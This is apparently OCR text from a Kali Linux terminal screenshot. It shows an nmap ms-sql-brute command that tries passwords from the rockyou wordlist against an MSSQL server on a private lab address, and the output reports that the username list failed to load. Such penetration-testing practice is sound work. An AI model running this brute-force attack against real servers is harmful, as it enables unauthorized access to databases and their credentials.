 rdp@kali: ~
File Actions Edit View Help
rdp@kali: ~ × rdp@kali: ~ ×
┌──(rdp㉿kali)-[~]
└─$ nmap -p 1433 --script ms-sql-brute --script-args userdb=user.txt,passdb=/usr/share/wordlists/rockyou.txt 192.168.136.11
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-25 11:36 EST
Nmap scan report for 192.168.136.11
Host is up (0.00040s latency).
PORT     STATE SERVICE
1433/tcp open  ms-sql-s
| ms-sql-brute:
|   192.168.136.11:1433:
| [192.168.136.11:1433]
|   No credentials found
|   Errors:
|_    Failed to load usernames list.
Nmap done: 1 IP address (1 host up) scanned in 0.15 seconds
┌──(rdp㉿kali)-[~]
└─$
KALI LINUX
"the quieter you become, the more you are able to hear"